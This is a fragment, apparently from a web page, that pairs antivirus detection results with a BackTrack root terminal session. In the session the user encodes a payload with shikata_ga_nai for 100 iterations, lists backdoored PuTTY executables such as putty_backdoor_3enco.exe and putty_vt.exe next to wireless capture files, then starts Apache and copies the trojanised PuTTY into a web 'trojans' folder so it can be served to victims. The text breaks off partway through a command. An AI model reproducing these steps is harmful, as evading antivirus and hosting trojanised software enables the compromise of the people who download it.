 Home Community Statistics Documentation FAQ About
Fortinet W32/Swrort.C!tr 20120303
GData Gen:Variant.Zusy.Elzob.536
Ikarus -
Jiangmin Win32/PatchFile.ip
root@bt: /var/www
[*] x86/shikata_ga_nai succeeded with size 3076 (iteration=98)
[*] x86/shikata_ga_nai succeeded with size 3105 (iteration=99)
[*] x86/shikata_ga_nai succeeded with size 3134 (iteration=100)
root@bt:~# ls
4841695-01.cap ajiswHqx.jpeg LgWUqrPj.jpeg putty_doble_exe.exe replay_arp-0125-144
4841695-01.csv Desktop mvyklKoQ.jpeg putty.exe replay_arp-0125-144
4841695-01.kismet.csv eLSxKKTw.jpeg putty_backdoor_3enco.exe puttyshi.exe
4841695-01.kismet.netxml expl.exe putty_doble.exe putty_vt.exe
root@bt:~# apache2ctl start
root@bt:~# cp putty_vt.exe /var/www/
beef/ index.html wstool/
root@bt:~# cd /var/www/
root@bt:/var/www# ls
beef index.html wstool
root@bt:/var/www# mkdir trojans
root@bt:/var/www# cp /root/putty_vt.exe trojans/
root@bt:/var/www# cd /r